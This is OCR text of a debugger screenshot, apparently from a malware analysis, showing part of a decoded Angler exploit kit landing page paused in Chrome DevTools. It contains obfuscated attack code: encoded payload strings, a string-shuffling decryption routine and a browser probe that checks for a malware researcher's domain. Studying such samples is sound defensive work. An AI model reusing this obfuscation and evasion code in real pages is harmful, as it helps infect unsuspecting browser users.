 angler_decoded.html ×
file:///C:/Documents%20and%20Settings/Administrator/Desktop/angler_decoded.html
Paused in debugger
Elements Console Sources Network Timeline Profiles Resources Audits
Sources Content scripts Snippets
angler_decoded.html ×
As
file://
C:/Documents and Settings/Admi
angler_decoded.html
100 return;
101 }
102 var pathdata = ['4c6i68686o6a74345o4c6i68686o6a742s6a7g6a2u26362u2636343a3234', '5c4q7e62746a5o5c4q7e62746a
103 for (var i = 0; i < pathdata.length; ++i) xTrue_pf(pathdata[i], i < 5 ? setQuery : setDatabase);
104 pathdata = null;
105 }
106 xTrueA();
107 xWait(1200);
108
109
110 window.T8eJEEf1 = true;
111 window.T8eJEEf2 = true;
112 if (!Array.prototype.indexOf) {
113 Array.prototype.indexOf = function(obj, start) {
114 for (var i = (start || 0), j = this.length; i < j; i++) {
115 if (this[i] === obj) {
116 return i;
117 }
118 }
119 return -1;
120 };
121 }
122 var p = 'push',
123 i = 'indexOf';
124 window["NhxUAmwU"] = new Function('vtx', "\
125 var cryptKey = xlAEa1xlAEa3, rA = cryptKey.split(''), sA = cryptKey.split(''), keyArray = []; sA.sort()
126 var keySize = sA.length;\
127 for (var i = 0; i < keySize; i++) {\
128 keyArray. " + p + " (rA." + i + " (sA[i])); \
129 }\
130 var k = keySize - vtx.length % keySize;\
131 for (var l = 0; l < k; l++) {\
132 vtx += ' ';\
133 }\
134 var endStr = '', i, j, line, newLine;\
135 for (i = 0; i < vtx.length; i += keySize) {\
136 line = vtx.substr(i, keySize).split('');\
137 newLine = '';\
138 for (j = 0; j < keySize; j++) {\
139 newLine += line[keyArray[j]];\
140 }\
141 endStr = endStr + newLine;\
142 }\
143 endStr = endStr.replace(/\\s/g, '');\
144 return endStr;\
145 ");
146 var Browser = {
147 Version: function() {
148 try {
149 var birks = /malware.dontneedcoffee.com/.test();
150
{} Line 130, Column 35
Watch
Call Stack
(anonymous function) angler_decoded.html:5
Paused on a JavaScript breakpoint.
Scope
Global Window
Breakpoints
angler_decoded.html:5
xlAEa1xlAEa3 = 'VaSlTPFyYzco…
angler_decoded.html:124
window["NhxUAmwU"] = new Fun…
angler_decoded.html:146
var Browser = {
DOM Breakpoints
XHR Breakpoints
Event Listener Breakpoints
Event Listeners